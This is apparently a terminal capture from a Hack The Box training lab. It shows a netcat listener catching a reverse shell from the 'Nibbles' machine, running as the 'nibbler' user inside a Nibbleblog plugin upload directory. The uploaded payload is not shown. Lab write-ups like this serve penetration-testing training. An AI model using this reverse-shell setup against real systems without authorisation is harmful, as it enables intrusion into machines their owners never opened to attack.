 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/intro]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.253] from (UNKNOWN) [10.129.244.119] 58824
bash: cannot set terminal process group (1265): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ id
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$